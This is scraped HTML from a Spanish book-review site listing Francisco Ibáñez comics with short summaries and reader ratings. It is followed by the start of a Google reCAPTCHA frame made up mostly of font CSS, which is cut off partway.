            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-agencia-de-informacion" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1268741901.jpg" alt="Portada de MORTADELO Y FILEMÓN, AGENCIA DE INFORMACIÓN" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/mortadelo-y-filemon-agencia-de-informacion"><span><b>MORTADELO Y FILEMÓN, AGENCIA DE INFORMACIÓN</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen24939"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen24939" role="tabpanel">
								<div class="text">
																		<p>Este libro recoge una antología de las primeras páginas de Mortadelo y Filemón, aparecidas en 1958 en el número 1394 de la revista Pulgarcito de la Editorial Bruguera. Mucho distan los Mortadelo y Filemón actuales de aquel principio, cuando eran dos detectives independientes que no pertenecían a la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mortadelo-y-filemon-agencia-de-informacion#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,25
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/mortadelo-y-filemon-agencia-de-informacion">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/mortadelo-y-filemon-agencia-de-informacion#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/13-rue-del-percebe-un-libro-como-una-casa-pop-up" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1257100621.jpg" alt="Portada de 13, RUE DEL PERCEBE: UN LIBRO COMO UNA CASA (POP-UP)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/13-rue-del-percebe-un-libro-como-una-casa-pop-up"><span><b>13, RUE DEL PERCEBE: UN LIBRO COMO UNA CASA (POP-UP)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen20093"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen20093" role="tabpanel">
								<div class="text">
																		<p>Por primera vez, podremos disfrutar de los populares personajes de Francisco Ibáñez en un espectacular pop-up (libro tridimensional y desplegable) El moroso de la azotea, el ladrón patoso del tercer piso, la anciana amante de los animales… todos los personajes de la particular comunidad de vecinos e...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/13-rue-del-percebe-un-libro-como-una-casa-pop-up#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6,17
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/13-rue-del-percebe-un-libro-como-una-casa-pop-up">6
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/13-rue-del-percebe-un-libro-como-una-casa-pop-up#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-botones-sacarino-el-terror-de-la-oficina" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1267113693.jpg" alt="Portada de EL BOTONES SACARINO: El terror de la oficina" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-botones-sacarino-el-terror-de-la-oficina"><span><b>EL BOTONES SACARINO: El terror de la oficina</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBÁÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen24210"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen24210" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-botones-sacarino-el-terror-de-la-oficina#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-botones-sacarino-el-terror-de-la-oficina">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-botones-sacarino-el-terror-de-la-oficina#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/formula-1" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/sin-portada.svg" alt="Portada de FORMULA 1" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/formula-1"><span><b>FORMULA 1</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ibanez-francisco">IBAÑEZ, FRANCISCO</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen66175"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen66175" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/formula-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    6
		                                        </span>
								<i class="puntuacion">Bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/formula-1">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/formula-1#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=6" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                                                                                                        
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                    <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=6">6</a></li>
                                                                                                <li class="page-item active"><span class="page-link">7</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=9">9</a></li>
                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ibanez-francisco?sort=puntuacion&amp;page=8" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>7-10 de 225 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wk1n2784i5ny
body_size: 48668
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
